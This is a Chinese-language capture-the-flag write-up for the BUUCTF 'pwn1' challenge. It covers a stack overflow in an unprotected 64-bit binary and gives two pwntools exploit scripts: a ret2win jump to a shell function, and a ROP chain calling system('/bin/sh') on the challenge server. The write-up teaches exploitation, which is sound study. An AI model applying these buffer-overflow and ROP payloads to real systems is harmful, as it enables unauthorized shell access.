题目信息

64位elf,简单输入,保护基本没开

静态分析


IDA,明显的溢出,并且直接有一个fun函数来getshell,那就控制rip跳到fun就可以

动态分析
gdb简单看一下,offset23,fun地址0x401186
exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| from pwn import *
sh = remote('node3.buuoj.cn', 28896)
fun_addr = 0x401186
payload = 'A' * 23+ p64(0x401186)
sh.sendline(payload)
sh.interactive()
|

另外一种方式,手动构造ROP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| from pwn import *
sh = remote('node3.buuoj.cn', 28225)
elf = ELF('./pwn1')
context.arch = 'amd64'
bin_sh_addr=0x40201B
pop_rdi=0x4011fb
payload = 'A' * 23
payload += p64(pop_rdi)
payload += p64(bin_sh_addr)
payload += p64(elf.symbols["system"])
sh.sendline(payload)
sh.interactive()
|
最終更新:
水平不济整日被虐这也不会那也得学,脑子太蠢天天垫底这看不懂那学不会